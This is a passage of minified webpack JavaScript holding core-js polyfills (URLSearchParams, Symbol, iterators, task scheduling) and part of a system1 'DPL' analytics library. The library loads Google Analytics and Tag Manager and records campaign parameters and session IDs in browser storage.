L[t-1]||(L[t-1]=RegExp("((?:%[\\da-f]{2}){"+t+"})","gi"))},j=function(t){try{return decodeURIComponent(t)}catch(e){return t}},k=function(t){var e=t.replace(P," "),n=4;try{return decodeURIComponent(e)}catch(t){for(;n;)e=e.replace(T(n--),j);return e}},C=/[!'()~]|%20/g,R={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},D=function(t){return R[t]},M=function(t){return encodeURIComponent(t).replace(C,D)},U=function(t,e){if(e)for(var n,r,o=e.split("&"),i=0;i<o.length;)(n=o[i++]).length&&(r=n.split("="),t.push({key:k(r.shift()),value:k(r.join("="))}))},N=function(t){this.entries.length=0,U(this.entries,t)},B=function(t,e){if(t<e)throw TypeError("Not enough arguments")},V=u((function(t,e){I(this,{type:"URLSearchParamsIterator",iterator:b(A(t).entries),kind:e})}),"Iterator",(function(){var t=_(this),e=t.kind,n=t.iterator.next(),r=n.value;return n.done||(n.value="keys"===e?r.key:"values"===e?r.value:[r.key,r.value]),n})),F=function(){l(this,F,"URLSearchParams");var t,e,n,r,o,i,a,c,s,u=arguments.length>0?arguments[0]:void 0,f=this,p=[];if(I(f,{type:"URLSearchParams",entries:p,updateURL:function(){},updateSearchParams:N}),void 0!==u)if(g(u))if("function"==typeof(t=S(u)))for(n=(e=t.call(u)).next;!(r=n.call(e)).done;){if((a=(i=(o=b(h(r.value))).next).call(o)).done||(c=i.call(o)).done||!i.call(o).done)throw TypeError("Expected sequence with length 2");p.push({key:a.value+"",value:c.value+""})}else for(s in u)d(u,s)&&p.push({key:s,value:u[s]+""});else U(p,"string"==typeof u?"?"===u.charAt(0)?u.slice(1):u:u+"")},q=F.prototype;c(q,{append:function(t,e){B(arguments.length,2);var n=A(this);n.entries.push({key:t+"",value:e+""}),n.updateURL()},delete:function(t){B(arguments.length,1);for(var e=A(this),n=e.entries,r=t+"",o=0;o<n.length;)n[o].key===r?n.splice(o,1):o++;e.updateURL()},get:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;r++)if(e[r].key===n)return e[r].value;return null},getAll:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=[],o=0;o<e.length;o++)e[o].key===n&&r.push(e[o].value);return r},has:function(t){B(arguments.length,1);for(var e=A(this).entries,n=t+"",r=0;r<e.length;)if(e[r++].key===n)return!0;return!1},set:function(t,e){B(arguments.length,1);for(var n,r=A(this),o=r.entries,i=!1,a=t+"",c=e+"",s=0;s<o.length;s++)(n=o[s]).key===a&&(i?o.splice(s--,1):(i=!0,n.value=c));i||o.push({key:a,value:c}),r.updateURL()},sort:function(){var t,e,n,r=A(this),o=r.entries,i=o.slice();for(o.length=0,n=0;n<i.length;n++){for(t=i[n],e=0;e<n;e++)if(o[e].key>t.key){o.splice(e,0,t);break}e===n&&o.push(t)}r.updateURL()},forEach:function(t){for(var e,n=A(this).entries,r=p(t,arguments.length>1?arguments[1]:void 0,3),o=0;o<n.length;)r((e=n[o++]).value,e.key,this)},keys:function(){return new V(this,"keys")},values:function(){return new V(this,"values")},entries:function(){return new V(this,"entries")}},{enumerable:!0}),a(q,O,q.entries),a(q,"toString",(function(){for(var t,e=A(this).entries,n=[],r=0;r<e.length;)t=e[r++],n.push(M(t.key)+"="+M(t.value));return n.join("&")}),{enumerable:!0}),s(F,"URLSearchParams"),r({global:!0,forced:!i},{URLSearchParams:F}),i||"function"!=typeof x||"function"!=typeof E||r({global:!0,enumerable:!0,forced:!0},{fetch:function(t){var e,n,r,o=[t];return arguments.length>1&&(e=arguments[1],g(e)&&(n=e.body,"URLSearchParams"===v(n)&&((r=e.headers?new E(e.headers):new E).has("content-type")||r.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"),e=m(e,{body:y(0,String(n)),headers:y(0,r)}))),o.push(e)),x.apply(this,o)}}),t.exports={URLSearchParams:F,getState:A}},function(t,e,n){"use strict";var r=n(6);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(31),o=function(t){var e,n;this.promise=new t((function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r})),this.resolve=r(e),this.reject=r(n)};t.exports.f=function(t){return new o(t)}},function(t,e,n){var r=n(272);t.exports=function(t,e,n){return(e=r(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){t.exports=n(233)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=r(n(271)),i=n(140),a=n(278),c=n(146),s=n(49),u=n(145),f="EMBEDDED_SEARCH",l=o.default.nested.system1.nested.embedded_search.nested.v1.nested,d={embeddedSearch:{EmbeddedSearchSuccess:{log:(0,u.createLogger)(l,"EmbeddedSearchSuccess",f)},EmbeddedSearchError:{log:(0,u.createLogger)(l,"EmbeddedSearchError",f)},EmbeddedSearchTiming:{log:(0,u.createLogger)(l,"EmbeddedSearchTiming",f)}}},p=function(t,e){var n=t.event,r=t.product,o=t.payload;if(!d[r])throw new Error("Product ".concat(r," is not found"));if(!d[r][n])throw new Error("Event ".concat(n," is not found"));return d[r][n].log(o,e)},v=(0,c.createPrimaryClientIdGetter)("4.10.4","production"),h={log:p,loadGa:(0,i.createGaLoader)(v),customEvents:s.CUSTOM_EVENTS,events:d,getSchema:function(){return{embeddedSearch:l}},init:a.init,get session(){return(0,u.globalSession)()},product:f,VERSION:"4.10.4"};(0,u.processQueue)(t,p);var g=h;e.default=g}).call(this,n(10))},function(t,e,n){t.exports=n(303)},function(t,e,n){t.exports=n(308)},function(t,e,n){t.exports=n(163)},function(t,e,n){n(164);var r=n(4);t.exports=r.Array.isArray},function(t,e,n){var r=n(11),o=n(6),i=n(71);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(6),o=/#|\.prototype\./,i=function(t,e){var n=c[a(t)];return n==u||n!=s&&("function"==typeof e?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=i.data={},s=i.NATIVE="N",u=i.POLYFILL="P";t.exports=i},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},function(t,e,n){t.exports=n(166)},function(t,e,n){n(46),n(174);var r=n(4);t.exports=r.Array.from},function(t,e,n){var r=n(72),o=n(36),i=function(t){return function(e,n){var i,a,c=String(o(e)),s=r(n),u=c.length;return s<0||s>=u?t?"":void 0:(i=c.charCodeAt(s))<55296||i>56319||s+1===u||(a=c.charCodeAt(s+1))<56320||a>57343?t?c.charAt(s):i:t?c.slice(s,s+2):a-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,n){var r=n(104),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},function(t,e,n){var r=n(5),o=n(168),i=r["__core-js_shared__"]||o("__core-js_shared__",{});t.exports=i},function(t,e,n){"use strict";var r=n(0),o=n(106),i=n(108),a=n(172),c=n(26),s=n(20),u=n(33),f=n(3),l=n(21),d=n(32),p=n(107),v=p.IteratorPrototype,h=p.BUGGY_SAFARI_ITERATORS,g=f("iterator"),m=function(){return this};t.exports=function(t,e,n,f,p,y,b){o(n,e,f);var S,w,x,E=function(t){if(t===p&&P)return P;if(!h&&t in A)return A[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},O=e+" Iterator",I=!1,A=t.prototype,_=A[g]||A["@@iterator"]||p&&A[p],P=!h&&_||E(p),L="Array"==e&&A.entries||_;if(L&&(S=i(L.call(new t)),v!==Object.prototype&&S.next&&(l||i(S)===v||(a?a(S,v):"function"!=typeof S[g]&&s(S,g,m)),c(S,O,!0,!0),l&&(d[O]=m))),"values"==p&&_&&"values"!==_.name&&(I=!0,P=function(){return _.call(this)}),l&&!b||A[g]===P||s(A,g,P),d[e]=P,p)if(w={values:E("values"),keys:y?P:E("keys"),entries:E("entries")},b)for(x in w)(h||I||!(x in A))&&u(A,x,w[x]);else r({target:e,proto:!0,forced:h||I},w);return w}},function(t,e,n){"use strict";var r=n(107).IteratorPrototype,o=n(76),i=n(35),a=n(26),c=n(32),s=function(){return this};t.exports=function(t,e,n){var u=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),a(t,u,!1,!0),c[u]=s,t}},function(t,e,n){"use strict";var r,o,i,a=n(108),c=n(20),s=n(15),u=n(3),f=n(21),l=u("iterator"),d=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):d=!0),null==r&&(r={}),f||s(r,l)||c(r,l,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:d}},function(t,e,n){var r=n(15),o=n(25),i=n(56),a=n(169),c=i("IE_PROTO"),s=Object.prototype;t.exports=a?Object.getPrototypeOf:function(t){return t=o(t),r(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var r=n(75);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(15),o=n(17),i=n(170).indexOf,a=n(57);t.exports=function(t,e){var n,c=o(t),s=0,u=[];for(n in c)!r(a,n)&&r(c,n)&&u.push(n);for(;e.length>s;)r(c,n=e[s++])&&(~i(u,n)||u.push(n));return u}},function(t,e,n){var r=n(72),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},function(t,e,n){var r=n(23);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(37),o=n(25),i=n(114),a=n(115),c=n(22),s=n(58),u=n(59);t.exports=function(t){var e,n,f,l,d,p,v=o(t),h="function"==typeof this?this:Array,g=arguments.length,m=g>1?arguments[1]:void 0,y=void 0!==m,b=u(v),S=0;if(y&&(m=r(m,g>2?arguments[2]:void 0,2)),null==b||h==Array&&a(b))for(n=new h(e=c(v.length));e>S;S++)p=y?m(v[S],S):v[S],s(n,S,p);else for(d=(l=b.call(v)).next,n=new h;!(f=d.call(l)).done;S++)p=y?i(l,m,[f.value,S],!0):f.value,s(n,S,p);return n.length=S,n}},function(t,e,n){var r=n(16);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&r(i.call(t)),e}}},function(t,e,n){var r=n(3),o=n(32),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(3)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},function(t,e,n){t.exports=n(175)},function(t,e,n){"use strict";var r=n(17),o=n(176),i=n(32),a=n(38),c=n(105),s=a.set,u=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){s(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=u(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,n){t.exports=n(179)},function(t,e,n){"use strict";var r=n(0),o=n(6),i=n(45),a=n(13),c=n(25),s=n(22),u=n(58),f=n(121),l=n(80),d=n(3),p=n(81),v=d("isConcatSpreadable"),h=p>=51||!o((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),g=l("concat"),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:i(t)};r({target:"Array",proto:!0,forced:!h||!g},{concat:function(t){var e,n,r,o,i,a=c(this),l=f(a,0),d=0;for(e=-1,r=arguments.length;e<r;e++)if(i=-1===e?a:arguments[e],m(i)){if(d+(o=s(i.length))>9007199254740991)throw TypeError("Maximum allowed index exceeded");for(n=0;n<o;n++,d++)n in i&&u(l,d,i[n])}else{if(d>=9007199254740991)throw TypeError("Maximum allowed index exceeded");u(l,d++,i)}return l.length=d,l}})},function(t,e,n){var r=n(13),o=n(45),i=n(3)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},function(t,e){},function(t,e,n){"use strict";var r=n(0),o=n(5),i=n(23),a=n(21),c=n(11),s=n(75),u=n(109),f=n(6),l=n(15),d=n(45),p=n(13),v=n(16),h=n(25),g=n(17),m=n(55),y=n(35),b=n(76),S=n(47),w=n(83),x=n(181),E=n(84),O=n(29),I=n(24),A=n(53),_=n(20),P=n(33),L=n(73),T=n(56),j=n(57),k=n(74),C=n(3),R=n(124),D=n(7),M=n(26),U=n(38),N=n(61).forEach,B=T("hidden"),V=C("toPrimitive"),F=U.set,q=U.getterFor("Symbol"),G=Object.prototype,H=o.Symbol,W=i("JSON","stringify"),z=O.f,J=I.f,Y=x.f,$=A.f,K=L("symbols"),Z=L("op-symbols"),X=L("string-to-symbol-registry"),Q=L("symbol-to-string-registry"),tt=L("wks"),et=o.QObject,nt=!et||!et.prototype||!et.prototype.findChild,rt=c&&f((function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=z(G,e);r&&delete G[e],J(t,e,n),r&&t!==G&&J(G,e,r)}:J,ot=function(t,e){var n=K[t]=b(H.prototype);return F(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},it=u?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof H},at=function(t,e,n){t===G&&at(Z,e,n),v(t);var r=m(e,!0);return v(n),l(K,r)?(n.enumerable?(l(t,B)&&t[B][r]&&(t[B][r]=!1),n=b(n,{enumerable:y(0,!1)})):(l(t,B)||J(t,B,y(1,{})),t[B][r]=!0),rt(t,r,n)):J(t,r,n)},ct=function(t,e){v(t);var n=g(e),r=S(n).concat(lt(n));return N(r,(function(e){c&&!st.call(n,e)||at(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=$.call(this,e);return!(this===G&&l(K,e)&&!l(Z,e))&&(!(n||!l(this,e)||!l(K,e)||l(this,B)&&this[B][e])||n)},ut=function(t,e){var n=g(t),r=m(e,!0);if(n!==G||!l(K,r)||l(Z,r)){var o=z(n,r);return!o||!l(K,r)||l(n,B)&&n[B][r]||(o.enumerable=!0),o}},ft=function(t){var e=Y(g(t)),n=[];return N(e,(function(t){l(K,t)||l(j,t)||n.push(t)})),n},lt=function(t){var e=t===G,n=Y(e?Z:g(t)),r=[];return N(n,(function(t){!l(K,t)||e&&!l(G,t)||r.push(K[t])})),r};(s||(P((H=function(){if(this instanceof H)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=k(t),n=function(t){this===G&&n.call(Z,t),l(this,B)&&l(this[B],e)&&(this[B][e]=!1),rt(this,e,y(1,t))};return c&&nt&&rt(G,e,{configurable:!0,set:n}),ot(e,t)}).prototype,"toString",(function(){return q(this).tag})),P(H,"withoutSetter",(function(t){return ot(k(t),t)})),A.f=st,I.f=at,O.f=ut,w.f=x.f=ft,E.f=lt,R.f=function(t){return ot(C(t),t)},c&&(J(H.prototype,"description",{configurable:!0,get:function(){return q(this).description}}),a||P(G,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!s,sham:!s},{Symbol:H}),N(S(tt),(function(t){D(t)})),r({target:"Symbol",stat:!0,forced:!s},{for:function(t){var e=String(t);if(l(X,e))return X[e];var n=H(e);return X[e]=n,Q[n]=e,n},keyFor:function(t){if(!it(t))throw TypeError(t+" is not a symbol");if(l(Q,t))return Q[t]},useSetter:function(){nt=!0},useSimple:function(){nt=!1}}),r({target:"Object",stat:!0,forced:!s,sham:!c},{create:function(t,e){return void 0===e?b(t):ct(b(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:ut}),r({target:"Object",stat:!0,forced:!s},{getOwnPropertyNames:ft,getOwnPropertySymbols:lt}),r({target:"Object",stat:!0,forced:f((function(){E.f(1)}))},{getOwnPropertySymbols:function(t){return E.f(h(t))}}),W)&&r({target:"JSON",stat:!0,forced:!s||f((function(){var t=H();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(p(e)||void 0!==t)&&!it(t))return d(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!it(e))return e}),o[1]=e,W.apply(null,o)}});H.prototype[V]||_(H.prototype,V,H.prototype.valueOf),M(H,"Symbol"),j[B]=!0},function(t,e,n){var r=n(3);e.f=r},function(t,e,n){var r=n(100),o=n(203),i=n(99);t.exports=function(t,e){var n;if(t){if("string"==typeof t)return i(t,e);var a=o(n=Object.prototype.toString.call(t)).call(n,8,-1);return"Object"===a&&t.constructor&&(a=t.constructor.name),"Map"===a||"Set"===a?r(a):"Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a)?i(t,e):void 0}}},function(t,e,n){var r=n(6),o=n(3),i=n(21),a=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},function(t,e,n){var r=n(33);t.exports=function(t,e,n){for(var o in e)n&&n.unsafe&&t[o]?t[o]=e[o]:r(t,o,e[o],n);return t}},function(t,e,n){var r=n(16),o=n(59);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},function(t,e,n){var r=n(11),o=n(47),i=n(17),a=n(53).f,c=function(t){return function(e){for(var n,c=i(e),s=o(c),u=s.length,f=0,l=[];u>f;)n=s[f++],r&&!a.call(c,n)||l.push(t?[n,c[n]]:c[n]);return l}};t.exports={entries:c(!0),values:c(!1)}},function(t,e,n){var r=n(36),o="["+n(88)+"]",i=RegExp("^"+o+o+"*"),a=RegExp(o+o+"*$"),c=function(t){return function(e){var n=String(r(e));return 1&t&&(n=n.replace(i,"")),2&t&&(n=n.replace(a,"")),n}};t.exports={start:c(1),end:c(2),trim:c(3)}},function(t,e,n){n(245);var r=n(4).Object,o=t.exports=function(t,e,n){return r.defineProperty(t,e,n)};r.defineProperty.sham&&(o.sham=!0)},function(t,e,n){var r=n(5);t.exports=r.Promise},function(t,e,n){var r=n(16),o=n(115),i=n(22),a=n(37),c=n(59),s=n(114),u=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,e,n,f,l){var d,p,v,h,g,m,y,b=a(e,n,f?2:1);if(l)d=t;else{if("function"!=typeof(p=c(t)))throw TypeError("Target is not iterable");if(o(p)){for(v=0,h=i(t.length);h>v;v++)if((g=f?b(r(y=t[v])[0],y[1]):b(t[v]))&&g instanceof u)return g;return new u(!1)}d=p.call(t)}for(m=d.next;!(y=m.call(d)).done;)if("object"==typeof(g=s(d,b,y.value,f))&&g&&g instanceof u)return g;return new u(!1)}).stop=function(t){return new u(!0,t)}},function(t,e,n){var r=n(16),o=n(31),i=n(3)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r,o,i,a=n(5),c=n(6),s=n(30),u=n(37),f=n(112),l=n(71),d=n(136),p=a.location,v=a.setImmediate,h=a.clearImmediate,g=a.process,m=a.MessageChannel,y=a.Dispatch,b=0,S={},w=function(t){if(S.hasOwnProperty(t)){var e=S[t];delete S[t],e()}},x=function(t){return function(){w(t)}},E=function(t){w(t.data)},O=function(t){a.postMessage(t+"",p.protocol+"//"+p.host)};v&&h||(v=function(t){for(var e=[],n=1;arguments.length>n;)e.push(arguments[n++]);return S[++b]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},r(b),b},h=function(t){delete S[t]},"process"==s(g)?r=function(t){g.nextTick(x(t))}:y&&y.now?r=function(t){y.now(x(t))}:m&&!d?(i=(o=new m).port2,o.port1.onmessage=E,r=u(i.postMessage,i,1)):!a.addEventListener||"function"!=typeof postMessage||a.importScripts||c(O)||"file:"===p.protocol?r="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(x(t),0)}:(r=O,a.addEventListener("message",E,!1))),t.exports={set:v,clear:h}},function(t,e,n){var r=n(82);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(r)},function(t,e,n){var r=n(16),o=n(13),i=n(89);t.exports=function(t,e){if(r(t),o(e)&&e.constructor===t)return e;var n=i.f(t);return(0,n.resolve)(e),n.promise}},function(t,e){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,e,n){t.exports=n(270)},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.validateParams=u,e.createGaLoader=function(e,n,r){return function(f,l){var d=f.gaMeasurementId,p=void 0===d?"":d,v=f.gtmId,h=void 0===v?"":v,g=f.maxTimeout,m=void 0===g?2e3:g;if(window.ga||window.gtag)throw new Error(s("Google Analytics scripts already loaded."));u({gaMeasurementId:p,gtmId:h,maxTimeout:m});var y=(window||{}).localStorage,b=y&&y.getItem(o.GA_LOCAL_STORAGE)||"",S="".concat(o.GA_URLS[o.GTM],"?id=").concat(h),w=function(e){l&&l(e),t.dispatchEvent&&t.dispatchEvent(new CustomEvent(o.CUSTOM_EVENTS.GA_CLIENT_ID_READY,{detail:{gaclid:e}}))};if((0,i.setupGaQueue)(),(0,i.setupDataLayer)(),b)(0,c.default)("ga: use verifiedClientId",b),window.ga("create",p,{clientId:b}),(0,i.loadScript)(S),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),w(b);else{var x=(0,a.getClientId)(o.GA_COOKIE);e((function(t){var e=x||"",n=(t||{}).primaryClientId,r=void 0===n?"":n;r?(e=r,(0,c.default)("ga: received ".concat(e," from primary sync"))):(0,c.default)("ga: unable to determine clientId from primary sync: using(".concat(e,")")),e&&y&&(y.setItem(o.GA_LOCAL_STORAGE,e),(0,c.default)("ga: stored ".concat(e," to skip future sync")));var a=e?{clientId:e}:"auto";window.ga("create",p,a),window.dataLayer.unshift({"gtm.start":(new Date).getTime(),event:"gtm.js"}),(0,i.loadScript)(S),w(e)}),m,x,n,r)}}};var o=n(49),i=n(40),a=n(274),c=r(n(63));function s(t){return"DPL.loadGa failed: ".concat(t)}function u(t){var e=t.gaMeasurementId,n=t.gtmId,r=t.maxTimeout;if(!e)throw new Error(s("gaMeasurementId is required."));if("string"!=typeof e)throw new Error(s("gaMeasurementId should be a string."));if(!n)throw new Error(s("gtmId is required."));if("string"!=typeof n)throw new Error(s("gtmId should be a string."));if(!(0,i.isInteger)(r))throw new Error(s("maxTimeout should be an ingeter."))}}).call(this,n(10))},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.getParam=c,e.isParamEnabled=s,e.default=e.setParam=e.HASH=void 0;var o=r(n(142)),i=n(40),a=t&&t.location&&t.location.hash||"";function c(t,e){for(var n=t.split("&"),r="",i=0;i<n.length;i+=1){var a=n[i].split("="),c=(0,o.default)(a,2),s=c[0],u=c[1];if(s===e){r=u;break}}try{return decodeURIComponent(r)}catch(t){return console.error(t),""}}e.HASH=a;function s(t){var e=c(a,t);return e?(0,i.castToBoolean)("".concat(e)):null}e.setParam=function(t,e,n){for(var r=n.split("&"),o=!1,i=0;i<r.length;i+=1){var a=r[i].split("=");if(a[0]===t){a[1]=e,r[i]=a.join("="),o=!0;break}}return o||r.push("".concat(t,"=").concat(e)),r.join("&")};var u={debugEnabled:s("debug")};e.default=u}).call(this,n(10))},function(t,e,n){var r=n(275),o=n(276),i=n(143),a=n(277);t.exports=function(t,e){return r(t)||o(t,e)||i(t,e)||a()},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(144);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.globalSession=m,e.createAuthorEvent=y,e.createBaseEvent=b,e.createClientEvent=S,e.createLogger=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:console.error;return function(o,i){return w({event:e,product:n,payload:o},t,i,r)}},e.processQueue=function(t,e){var n=t.s1,r=(n=void 0===n?{}:n).DPL,i=(r=void 0===r?{}:r).q;Array.isArray(i)&&i.forEach((function(t){var n=(0,o.default)(t,2),r=n[0],i=n[1];return e(r,i)}))},e.defaultSession=void 0;var o=r(n(142)),i=r(n(90)),a=n(40),c=n(141),s=n(284),u=r(n(285)),f=n(49),l=n(286);function d(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function p(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?d(Object(n),!0).forEach((function(e){(0,i.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var v=u.default.nested.system1.nested.base.nested.v1.nested,h=function(e){var n=t||{},r=n.location,o=(r=void 0===r?{}:r).href,i=void 0===o?"":o,a=n.document,s=(a=void 0===a?{}:a).referrer,u=void 0===s?"":s,f=i.split("#")[0].split("?")[1]||"",l=e||{},d=l.campaignId,v=l.utmSource;return p(p({},e||{}),{},{accountId:(0,c.getParam)(f,"utm_acid"),adgroup:(0,c.getParam)(f,"adgroup"),asid:(0,c.getParam)(f,"asid"),campaignId:d||(0,c.getParam)(f,"campaign_id")||(0,c.getParam)(f,"utm_caid")||(0,c.getParam)(f,"utm_campaign"),fbclid:(0,c.getParam)(f,"fbclid"),gclid:(0,c.getParam)(f,"gclid"),msclkid:(0,c.getParam)(f,"msclkid"),placement:(0,c.getParam)(f,"placement"),postback:(0,c.getParam)(f,"postback"),pxid:(0,c.getParam)(f,"pxid"),referrer:u,url:i,utmMedium:(0,c.getParam)(f,"utm_medium"),utmSource:v||(0,c.getParam)(f,"utm_source")})};e.defaultSession=h;var g=function(){var e=function(){var e=t.localStorage,n=t.sessionStorage,r={};return Object.entries(f.PERSIST_VARIABLES).forEach((function(i){var a=(0,o.default)(i,2),c=a[0],s=a[1],u=s.name,f=s.storage;"sessionStorage"===f&&n&&(r[c]=t.sessionStorage.getItem(u)),"localStorage"===f&&e&&(r[c]=t.localStorage.getItem(u))})),r}(),n=h(),r=p({},e);return Object.entries(n).forEach((function(t){var n=(0,o.default)(t,2),i=n[0],a=n[1];r[i]=a||e[i]||""})),r};function m(e){var n,r=e||{},i=r.config,c=r.payloadAllowlist,s=void 0===c?[]:c,u=t[f.DPL_GLOBAL_SESSION_SCOPE]||g()||{},l=u.s1sid,d=u.pageId,v=u.syncS1sid,h=u.syncPageId,m=i||{},y=m.s1sid,b=m.pageId,S=!s.length||s.indexOf("s1sid")>=0,w=!s.length||s.indexOf("pageId")>=0;l||y||!t.localStorage||(n=t.localStorage.getItem(f.S1SID_LOCAL_STORAGE));var x=p(p(p({},u),i),{},{s1sid:y||l||n||(0,a.getUniqueId)(),pageId:b||d||(0,a.getUniqueId)(),syncS1sid:l&&y&&l!==y?l:v||"",syncPageId:d&&b&&d!==b?d:h||""});return t.localStorage&&S&&t.localStorage.setItem(f.S1SID_LOCAL_STORAGE,x.s1sid),function(e,n){var r=t.localStorage,i=t.sessionStorage;Object.entries(e).forEach((function(e){var a=(0,o.default)(e,2),c=a[0],s=a[1];if(s&&f.PERSIST_VARIABLES[c]){var u=f.PERSIST_VARIABLES[c],l=u.name,d=u.storage,p=!n.length||n.indexOf(c)>=0;"sessionStorage"===d&&i&&p&&t.sessionStorage.setItem(l,s),"localStorage"===d&&r&&p&&t.localStorage.setItem(l,s)}}))}(x,s),s.length&&Object.keys(x).forEach((function(t){s.indexOf(t)<0&&delete 